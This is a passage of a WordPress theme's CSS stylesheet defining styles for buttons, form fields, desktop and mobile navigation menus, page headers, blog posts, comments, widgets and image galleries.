  font-weight: 700;
}

th,
td {
  padding: 0.4375em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/* #button Group
================================================== */
.btn {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
}
.btn:visited {
  color: #051f45;
}
.btn:hover, .btn:focus {
  background: #051f45;
  color: #fff;
}

.btn.btn-light:hover, .btn.btn-light:focus {
  color: #fff;
}

.btn.trans {
  background: transparent;
  border: none;
  color: #363636;
  padding-left: 19px;
}
.btn.trans:hover {
  color: #fdba2c;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #252525;
  border: 1px solid #e1e1e1;
  padding: 15px 20px;
  font-weight: 500;
  box-sizing: border-box;
  outline: none;
  height: 60px;
}

select {
  border: 1px solid #e1e1e1;
}

textarea {
  width: 100%;
  height: 135px;
  vertical-align: top;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #b7b7b7;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #b7b7b7;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #b7b7b7;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #b7b7b7;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  color: #051f45;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #fdba2c;
  text-decoration: none;
}
a:focus {
  outline: 0;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.inner-top .info-top {
  padding-left: 75px;
  font-family: "Poppins", sans-serif;
  color: #707070;
}
.inner-top .info-top ul {
  margin-bottom: 0;
}
.inner-top .info-top ul li {
  display: inline-block;
  margin-right: 60px;
}
.inner-top .info-top ul li:last-child {
  margin-right: 0;
}
.inner-top .info-top ul li i {
  margin-right: 5px;
  color: #fdba2c;
}

/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
.site-logo a img {
  margin: 30px 0;
}

.logo-scroll {
  display: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-header {
  background: #051f45;
  font-family: "Poppins", sans-serif;
  z-index: 999;
}

.main-navigation ul {
  margin-bottom: 0;
}
.main-navigation ul li {
  position: relative;
  display: inline-block;
}
.main-navigation ul li a {
  font-weight: 500;
  display: block;
  color: #fff;
  padding: 19px 14px 19px 24px;
}
.main-navigation ul li:last-child {
  padding-right: 0;
}
.main-navigation ul li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
.main-navigation ul li:hover > a {
  color: #fdba2c;
}
.main-navigation ul li li {
  display: block;
  text-align: left;
}
.main-navigation ul li li a {
  padding: 16px 30px;
  color: #707070;
  border-bottom: 1px solid #ebebeb;
}
.main-navigation ul li li:hover > a {
  background: #fdba2c;
  color: #fff;
}
.main-navigation ul li li:hover > .sub-menu {
  top: 0%;
}
.main-navigation ul li li.menu-item-has-children > a:after {
  position: absolute;
  content: "";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  right: 28px;
  top: 20px;
}
.main-navigation ul li.menu-item-has-children > a {
  padding-right: 24px;
}
.main-navigation ul li.menu-item-has-children > a:after {
  position: absolute;
  content: "";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  right: 10px;
  font-size: 12px;
  top: 23px;
}
.main-navigation ul > li.current-menu-ancestor > a, .main-navigation ul li.current-menu-item > a {
  color: #fdba2c;
}
.main-navigation > ul > li:first-child > a {
  padding-left: 0;
}

/* Sub-menu */
.main-navigation .sub-menu {
  border-top: 2px solid #fdba2c;
  margin: 0 0;
  z-index: 999;
  position: absolute;
  visibility: hidden;
  top: 140%;
  left: 0;
  opacity: 0;
  min-width: 260px;
  white-space: nowrap;
  background: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
}
.main-navigation .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.main-navigation .sub-menu > li:first-child:hover > .sub-menu {
  top: -2px;
}

.main-navigation > ul > li:nth-last-child(1) > .sub-menu, .main-navigation > ul > li:nth-last-child(2) > .sub-menu {
  right: 0;
  left: auto;
}
.main-navigation > ul > li:nth-last-child(1) > .sub-menu .sub-menu, .main-navigation > ul > li:nth-last-child(2) > .sub-menu .sub-menu {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.btn-cta-header {
  padding: 19px 0;
  color: #fdba2c;
  margin-left: 30px;
}
.btn-cta-header span {
  border: 1px solid;
  padding: 7px 20px;
}

.search-cart-box {
  padding: 16px 0;
  position: relative;
}
.search-cart-box .h-cart-btn, .search-cart-box .toggle_search {
  cursor: pointer;
  position: relative;
  padding: 3px 0 3px 30px;
  margin-left: 30px;
  border-left: 1px solid #707070;
}
.search-cart-box .h-cart-btn i, .search-cart-box .toggle_search i {
  min-width: 22px;
  font-size: 18px;
  color: #fff;
  opacity: 0.5;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.search-cart-box .h-cart-btn i:hover, .search-cart-box .toggle_search i:hover {
  color: #fdba2c;
  opacity: 1;
}
.search-cart-box .h-cart-btn .cart-header {
  color: #828fa2;
  font-weight: 500;
  font-size: 14px;
}
.search-cart-box .h-cart-btn .cart-header:hover {
  color: #fdba2c;
}
.search-cart-box .h-cart-btn .cart-header:hover i {
  color: #fdba2c;
  opacity: 1;
}
.search-cart-box .toggle_search.active i {
  color: #fdba2c;
  opacity: 1;
}
.search-cart-box .h-search-form-field {
  display: none;
  position: absolute;
  width: 368px;
  z-index: 10;
  right: 52px;
  top: 2px;
}
.search-cart-box .h-search-form-field .search-field {
  font-family: "Poppins", sans-serif;
  height: 60px;
  background: #fff;
  border-color: #fdba2c;
}
.search-cart-box .h-search-form-field .search-submit {
  display: none;
}

.header-style-2 .main-navigation > ul > li > a, .header-style-4 .main-navigation > ul > li > a {
  padding-top: 52px;
  padding-bottom: 52px;
  padding-left: 24px;
}
.header-style-2 .main-navigation > ul > li > a:after, .header-style-4 .main-navigation > ul > li > a:after {
  top: 56px;
}
.header-style-2 .main-navigation > ul > li > a:last-child, .header-style-4 .main-navigation > ul > li > a:last-child {
  padding-right: 0;
}

.header-style-4 .h-cart-btn .cart-header {
  color: #fff;
}
.header-style-4 .h-cart-btn, .header-style-4 .toggle_search {
  border-color: #fff;
}

.header-style-1 .h-search-form-field {
  right: 0;
  top: 100%;
}

.header-style-3 .search-cart-box {
  width: 150px;
}
.header-style-3 .h-search-form-field {
  right: 70px;
  top: unset;
}
.header-style-3 .main-header {
  background: #051f45;
}
.header-style-3.header-transparent.sticked .main-header {
  background: rgba(37, 37, 37, 0.8);
}
.header-style-3 .h-cart-btn, .header-style-3 .toggle_search {
  border: 1px solid #e1e1e1;
}
.header-style-3 .h-cart-btn i, .header-style-3 .toggle_search i {
  color: #707070;
}
.header-style-3 .toggle_search {
  margin-left: 10px;
  padding: 16px 18px;
}
.header-style-3 .h-cart-btn {
  margin-left: 0;
  padding: 16px 12px;
  min-width: 60px;
  text-align: center;
}
.header-style-3 .btn-cta-header {
  width: 180px;
}
.header-style-3 .inner-top .info-top {
  padding-left: 94px;
}
.header-style-3 .main-navigation > ul {
  display: flex;
}
.header-style-3 .main-navigation > ul > li {
  padding: 16px 0;
  flex-grow: 1;
  flex-basis: 0;
  position: relative;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.header-style-3 .main-navigation > ul > li > a {
  padding: 3px 0;
  display: block;
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.header-style-3 .main-navigation > ul > li > a:after {
  display: none;
}
.header-style-3 .main-navigation > ul > li:first-child > a {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.header-style-3 .main-navigation .sub-menu {
  left: 0;
  right: auto;
  min-width: 100%;
}
.header-style-3 .main-navigation .sub-menu .sub-menu {
  left: 100%;
}

/*--------------------------------------------------------------
## Header Mobile
--------------------------------------------------------------*/
.header_mobile {
  display: none;
}

@media only screen and (max-width: 991px) {
  .mobile-header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
  }

  .header_mobile {
    display: block;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
  }

  .header_mobile .mlogo_wrapper {
    position: relative;
    background: #fff;
    padding: 20px 35px 20px 44px;
  }

  .header_mobile .mlogo_wrapper .mobile_logo {
    float: left;
  }

  #mmenu_toggle {
    position: relative;
    cursor: pointer;
    width: 26px;
    height: 20px;
  }

  #mmenu_toggle button {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -2px 0 0;
    background: #051f45;
    height: 4px;
    padding: 0;
    border: none;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    outline: none;
    border-radius: 2px;
  }

  #mmenu_toggle button:before {
    content: "";
    position: absolute;
    left: 0;
    top: -8px;
    width: 26px;
    height: 4px;
    background: #051f45;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle button:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 26px;
    height: 4px;
    background: #051f45;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle.active button {
    background: none;
  }

  #mmenu_toggle.active button:before {
    top: 0;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  #mmenu_toggle.active button:after {
    bottom: 0;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  .header_mobile .mobile_nav {
    padding: 0px 0px;
    margin: 0px 0px;
    display: none;
    background: #fff;
    border-top: 1px solid #dadada;
  }

  .header_mobile .mobile_nav .mobile_mainmenu {
    margin: 0;
    padding: 0;
  }

  .header_mobile .mobile_nav .mobile_mainmenu ul {
    position: relative;
    margin: 0;
    padding: 0;
  }

  .header_mobile .mobile_nav.collapse .mobile_mainmenu ul {
    display: none;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li {
    position: relative;
    list-style: none;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li a {
    padding: 11px 36px 11px 44px;
    display: block;
    color: #333;
    font-size: 14px;
    font-weight: 500;
    border-bottom: 1px solid #dadada;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a:before {
    content: "-";
    margin-right: 4px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a {
    padding-left: 53px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a:before {
    content: "--";
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a {
    padding-left: 62px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a:before {
    content: "---";
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a {
    padding-left: 71px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,
.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a {
    color: #fdba2c;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {
    right: 28px;
    padding: 10px 20px 12px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
    color: #fff;
    position: absolute;
    display: block;
    right: 18px;
    top: 0;
    cursor: pointer;
    height: 44px;
    padding: 0 30px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow.active {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 11px;
    height: 11px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 11px;
    height: 3px;
    background: #333;
    border-radius: 1px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 0;
    width: 3px;
    height: 11px;
    background: #333;
    border-radius: 1px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,
.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a {
    color: #fdba2c;
  }
}
@media only screen and (max-width: 767px) {
  .header_mobile .mlogo_wrapper {
    padding: 20px 15px 20px 15px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li a {
    padding: 11px 15px 11px 15px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a {
    padding-left: 24px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a {
    padding-left: 33px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a {
    padding-left: 42px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
    padding: 0 15px;
    right: 14px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {
    right: 9px;
  }
}
@media only screen and (max-width: 320px) {
  .mobile_logo img {
    max-width: 230px;
    max-height: 47px;
  }
}
/* Blue Color */
.mobile-header-blue .header_mobile .mlogo_wrapper {
  background-color: #00387a;
}

.mobile-header-blue #mmenu_toggle button, .mobile-header-blue #mmenu_toggle button:before, .mobile-header-blue #mmenu_toggle button:after {
  background: #fff;
}

.mobile-header-blue #mmenu_toggle.active button {
  background: none;
}

.mobile-header-blue .header_mobile .mobile_nav {
  background-color: #00387a;
  border-top-color: rgba(255, 255, 255, 0.2);
}

.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu li a {
  border-bottom-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}

.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before,
.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
  background: #fff;
}

/* Dark Color */
.mobile-header-dark .header_mobile .mlogo_wrapper {
  background-color: #2f2f39;
}

.mobile-header-dark #mmenu_toggle button, .mobile-header-dark #mmenu_toggle button:before, .mobile-header-dark #mmenu_toggle button:after {
  background: #fff;
}

.mobile-header-dark #mmenu_toggle.active button {
  background: none;
}

.mobile-header-dark .header_mobile .mobile_nav {
  background-color: #2f2f39;
  border-top-color: rgba(255, 255, 255, 0.1);
}

.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu li a {
  border-bottom-color: rgba(255, 255, 255, 0.1);
  color: #fff;
}

.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before,
.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
  background: #fff;
}

/*--------------------------------------------------------------
## Main Header
--------------------------------------------------------------*/
.header-transparent .main-header {
  background: rgba(0, 0, 0, 0);
}

.header-transparent.sticked .main-header {
  background: rgba(5, 31, 69, 0.8);
}

.header-style-4 .h-cart-btn i, .header-style-4 .toggle_search i {
  opacity: 1;
}

/*--------------------------------------------------------------
## Page Header
--------------------------------------------------------------*/
.page-header {
  background: no-repeat center center;
  background-size: cover;
}

.breadc-box {
  color: #fdba2c;
  font-family: "Poppins", sans-serif;
}
.breadc-box .page-title, .breadc-box .breadcrumbs {
  margin-bottom: 0;
}
.breadc-box .page-title {
  color: #fff;
  font-size: 60px;
  margin-bottom: 10px;
}
.breadc-box .row > div {
  width: 100%;
}
.breadc-box li {
  display: inline-block;
  text-transform: capitalize;
}
.breadc-box li:after {
  content: "/";
  margin: 0 8px;
  color: #b7b7b7;
}
.breadc-box li a {
  color: #b7b7b7;
}
.breadc-box li a:hover {
  color: #fdba2c;
}
.breadc-box li:last-child:after {
  display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.entry-content {
  padding: 120px 0;
}

.post-box {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  border: 1px solid #eee;
  margin-bottom: 50px;
  background: #fff;
}
.post-box .inner-post {
  padding: 25px 30px 30px;
}
.post-box .inner-post .entry-meta {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  margin-bottom: 10px;
}
.post-box .inner-post .entry-meta > span:not(:last-child) {
  display: inline-block;
  line-height: 1;
}
.post-box .inner-post .entry-meta > span:not(:last-child):after {
  content: "|";
  margin: 0 10px;
  opacity: 0.5;
}
.post-box .inner-post .entry-meta a {
  color: #707070;
}
.post-box .inner-post .entry-meta a:hover {
  color: #fdba2c;
}
.post-box .inner-post h4 {
  font-weight: 600;
}
.post-box .inner-post h4 a {
  color: #252525;
}
.post-box .inner-post h4 a:hover {
  color: #fdba2c;
}
.post-box .inner-post .post-link {
  border-bottom: 1px solid;
  line-height: 1.2;
}
.post-box:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

.page-pagination {
  margin-top: 70px;
  margin-bottom: 0;
  font-family: "Poppins", sans-serif;
}
.page-pagination li {
  display: inline-block;
}
.page-pagination li a, .page-pagination li span {
  font-size: 16px;
  color: #707070;
  background: #f2f4f6;
  font-weight: 500;
  height: 45px;
  width: 45px;
  display: block;
  text-align: center;
  line-height: 45px;
  margin-right: 7px;
}
.page-pagination li span, .page-pagination li a:hover {
  background: #fdba2c;
  border-color: #fdba2c;
  color: #fff;
}

.blog-post {
  border: none;
}
.blog-post:hover {
  box-shadow: none;
}
.blog-post .entry-media {
  margin-bottom: 25px;
}
.blog-post .inner-post {
  padding: 0;
}
.blog-post .inner-post .entry-meta {
  margin-bottom: 18px;
}
.blog-post .tagcloud {
  padding-top: 20px;
  font-family: "Poppins", sans-serif;
}
.blog-post .tagcloud i {
  font-size: 12px;
  color: #051f45;
}
.blog-post .tagcloud a {
  color: #707070;
  margin-left: 10px;
  font-size: 13px;
}
.blog-post .tagcloud a:hover {
  color: #fdba2c;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  margin-top: 30px;
}
.comments-area ol, .comments-area ul {
  list-style: none;
  padding-left: 0;
}
.comments-area ol .comment-respond, .comments-area ul .comment-respond {
  margin-top: -30px;
  margin-bottom: 40px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
}
.comments-area .comment-reply-title {
  font-size: 30px;
  margin-bottom: 10px;
}
.comments-area .comment-reply-title small {
  font-size: 14px;
  font-weight: 400;
  text-transform: lowercase;
}
.comments-area .comment-reply-title small a {
  color: #707070;
}
.comments-area .comment-reply-title small a:hover {
  color: #fdba2c;
}
.comments-area .comment-item {
  margin-bottom: 60px;
  overflow: hidden;
}
.comments-area .comment-item .gravatar {
  float: left;
}
.comments-area .comment-item .comment-content:not(.pingback) {
  padding-left: 85px;
}
.comments-area .comment-item .comment-author {
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 10px;
  color: #363636;
}
.comments-area .comment-item .comment-time {
  color: #b7b7b7;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}
.comments-area .comment-item .comment-time:before {
  content: "-";
  margin: 0 5px;
}
.comments-area .comment-item .comment-text p {
  margin-bottom: 15px;
}
.comments-area .comment-item .comment-reply a {
  font-family: "Poppins", sans-serif;
  padding: 5px 13px;
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  color: #707070;
  background: #f2f4f6;
}
.comments-area .comment-item .comment-reply a:hover {
  background: #fdba2c;
  color: #fff;
}
.comments-area ul.children {
  padding-left: 60px;
}

.comment-form p {
  color: #707070;
  margin-bottom: 30px;
}
.comment-form p label {
  margin-left: 8px;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .logged-in-as {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  margin-top: -5px;
}
.comment-form .logged-in-as a {
  color: #737373;
}
.comment-form .logged-in-as a:hover {
  color: #fdba2c;
}
.comment-form input[type=text],
.comment-form input[type=email] {
  width: 100%;
}
.comment-form .btn {
  color: #fff;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
}
.widget .tagcloud {
  margin-top: -5px;
}
.widget .tagcloud a {
  color: #707070;
  background: #fff;
  font-size: 16px !important;
  font-weight: 500;
  padding: 12px 18px;
  margin: 0 4px;
  margin-top: 10px;
  line-height: 1;
  display: inline-block;
}
.widget .tagcloud a:hover {
  background: #fdba2c;
  border-color: #fdba2c;
  color: #fff;
}

.site-content .widget {
  font-family: "Poppins", sans-serif;
  margin-bottom: 15px;
  background: #f2f4f6;
  border: 1px solid #eee;
}
.site-content .widget:last-child {
  margin-bottom: 0;
}
.site-content .widget:not(.widget_search) {
  padding: 30px;
}
.site-content .widget li {
  color: #707070;
  font-weight: 500;
  padding-bottom: 12px;
  position: relative;
}
.site-content .widget li:last-child {
  padding: 0;
}
.site-content .widget li a {
  color: #707070;
}
.site-content .widget li a:hover {
  color: #fdba2c;
}
.site-content .widget li .posts-count {
  position: absolute;
  top: 1px;
  right: 0;
  color: #aaa;
}
.site-content .widget li i {
  margin-right: 6px;
}
.site-content .widget p {
  color: #707070;
  font-family: "Rubik", sans-serif;
  line-height: 24px;
}
.site-content .widget p:last-child {
  margin-bottom: 0;
}
.site-content .widget select {
  width: 100%;
  padding: 8px;
  outline: none;
}
.site-content .widget table caption {
  margin-bottom: 10px;
}
.site-content .widget table td, .site-content .widget table th {
  border-color: #aaa;
  text-align: center;
}
.site-content .widget.widget_nav_menu ul li.current-menu-item a {
  color: #fdba2c;
}
.site-content .widget.widget_categories ul li.current-cat a {
  color: #fdba2c;
}
.site-content .widget-title {
  font-family: "Poppins", sans-serif;
  color: #363636;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #e1e1e1;
}

.search-form {
  position: relative;
}
.search-form .search-field {
  width: 100%;
  padding: 0 62px 0 30px;
  height: 62px;
  line-height: 1;
  border-color: #eee;
  color: #252525;
  background: #f2f4f6;
}
.search-form .search-submit {
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 62px;
  outline: none;
}
.search-form .search-submit:focus {
  outline: none;
}

.widget .recent-news {
  padding-top: 5px;
}
.widget .recent-news li:not(:last-child) {
  margin-bottom: 23px;
  padding-bottom: 18px;
  border-bottom: 1px solid #e1e1e1;
}
.widget .recent-news .thumb {
  float: left;
  margin-right: 20px;
}
.widget .recent-news h6 {
  margin: -3px 0 3px;
  line-height: 22px;
}
.widget .recent-news h6 a {
  color: #252525;
}
.widget .recent-news h6 a:hover {
  color: #fdba2c;
}
.widget .recent-news .entry-date {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  color: #707070;
}

/*--------------------------------------------------------------
## Responsive Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
  display: block;
}

.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

